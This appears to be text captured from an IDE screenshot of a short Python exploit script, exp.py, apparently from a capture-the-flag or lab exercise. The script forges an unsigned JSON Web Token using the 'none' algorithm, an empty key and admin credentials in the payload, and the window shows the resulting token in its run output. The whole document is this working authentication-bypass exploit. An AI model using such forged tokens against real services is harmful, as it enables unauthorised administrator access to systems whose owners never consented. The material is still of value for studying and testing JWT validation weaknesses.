 exp.py
Project
exp.py
External Libraries
Scratches and Consoles
exp.py
1 # -*- encoding utf-8 -*-
2 import jwt
3
4 headers = {
5 'typ': 'jwt',
6 'alg': 'none'
7 }
8 # 构造payload
9 payload = {
10 'secretid': [],
11 'username': 'admin',
12 'password': 'admin'
13 }
14 print(jwt.encode(payload=payload, key='', algorithm='none', headers=headers).decode('utf8'))
Run: exp
D:\Python\Python36\python3.exe C:/Users/H/Desktop/exp.py
eyJ0eXAiOiJqd3QiLCJhbGciOiJub25lIn0.eyJzZWNyZXRpZCI6W10sInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6ImFkbWluIn0.
Process finished with exit code 0